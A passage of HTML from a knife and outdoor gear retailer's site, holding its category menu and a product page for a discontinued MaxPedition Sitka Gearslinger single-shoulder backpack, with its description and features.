				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	 <div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping &amp; Outdoor</a>&raquo; <a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs-Versipacks</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		
		<a href="images/products/large_7481_MX431KF-01.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_7481_MX431KF-01.jpg" alt="detail_7481_MX431KF-01.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>												  
	  </div>
	  <div class="image-additional"><a href="images/products/large_7481_MX431KF-01.jpg" title="" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_7481_MX431KF-01.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?pimg=7481&amp;w=100&amp;h=100" title="" alt="#" /></a></div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1 itemprop="name">MaxPedition 431KF Sitka Gearslinger Single Shoulder Backpack Khaki Foliage (Concealed Carry Weapon Pack Gear Organizer) MX431KF</h1>
	  <div class="description"> 
		  <span><b>MANUFACTURER</b>: <a class=manuLink href="https://www.osograndeknives.com/catalog/m-maxpedition-gear-178-1.html" itemprop="brand">MaxPedition Gear</a><br>
		  <b>SKU</b>:</span> MX431KF<br>
		  <b>MPN</b>: <span itemprop="mpn">0431KF</span>
		  
	  </div>
	  	  	<p style="font-weight:bold;">This product is no longer available, but don't go just yet.</p>
	  	<p>
	  	<input type="button" class="button" value="SHOP SIMILAR ITEMS" onclick="javascript: document.location = '/index.php?l=product_list&c=241';">
	  </p>
	  		
		
		
		
							<!-- JR Added Related Categories -->
														<div class="description">
							<b>RELATED CATEGORIES</b><br>
<a class=manuLink href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs-Versipacks</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></div>
							  <div class="review">
		
		
	  </div>
	  <div class="review">
		<div>Customer Reviews: <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a onclick="tab_toggle('#tab-review');"></a></span><br><a onclick="tab_toggle('#tab-review');"><img src="images/banners/Add-Icon01.gif" alt="Read Reviews | Write a Review"> Read Reviews | Write a Review</a></div>
	  </div>
	  
	</div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  
<div id="tab-description" class="tab-content">
	<p><b>MaxPedition 431KF Sitka Gearslinger, Khaki Foliage.</b> The Maxpedition SITKA Gearslinger pack is a single shoulder backpack designed to maximize utility when rotated towards the front of the body and is worn over the left shoulder for better weapon shouldering. These Gearslingers can be worn in front where the contents can be comfortably accessed while sitting down.</p>
<p>The built in water bottle pocket is sized to fit a 32oz Nalgene bottle and you'll also find space for your favorite 100oz hydration reservoir. This Maxpedition pack also includes theft deterrent devices built-in to capture zipper pulls. For attaching additional accessories, this Maxpedition backpack has PALS modular webbing throughout. Its top and side handles make it easier to carry both vertically and horizontally.</p>
<p>The Maxpedition GearSlinger series is Maxpedition's premium line of single shoulder packs that bridge the design and functional gap between their classic double shoulder strap packs and Maxpedition's uniquely innovative Versipacks.</p>
<p>The single shoulder design allows faster on-and-off, particularly over your LBV (Load Bearing Vest) or body armor and are superior to normal backpacks in terms of balance and comfort when using a single strap. While there are other "messenger" bags on the market, Maxpedition packs promise much more durable products with all the bells and whistles needed for life on the battlefield or in everyday urban use. You can expect the Maxpedition quality and "thoughtfulness" you have come to depend upon and love.</p>
<p><b>Product Features:</b></p>
<ul>
<li>Single shoulder backpack designed to maximize utility when rotated towards front of body</li>
<li><div style="display: inline-block; width: 175px;">Main compartment:</div> 15" high x 8" wide x 3" thick with internal organization</li>
